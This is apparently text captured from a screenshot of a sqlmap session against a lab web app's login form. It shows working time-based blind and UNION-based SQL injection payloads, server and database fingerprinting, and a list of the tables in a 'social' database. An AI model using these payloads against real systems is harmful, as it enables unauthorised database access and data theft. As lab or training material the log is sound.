 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: log_email=QdVt' AND (SELECT 5235 FROM (SELECT(SLEEP(5)))KVJE) AND 'RTWx'='RTWx&log_passwor
d=tvmp&login_button=Login
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: log_email=QdVt' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7171,0x4645575a615647744851
4476766e526a6f6b7a53534743544e546e484747646176757a714a69546e,0x7162766b71),NULL,NULL,NULL,NULL,NUL
L,NULL,NULL-- -&log_password=tvmp&login_button=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[13:32:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[13:32:58] [INFO] fetching tables for database: 'social'
got a 302 redirect to 'http://10.10.176.225/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/
N] N
Database: social
[8 tables]
+-----------------+
| comments |
| friend_requests |
| likes |
| messages |
| notifications |
| posts |
| trends |
| users |
+-----------------+
[13:32:59] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/
kali/.local/share/sqlmap/output/results-03192024_0131pm.csv'
[*] ending @ 13:32:59 /2024-03-19/
→ ~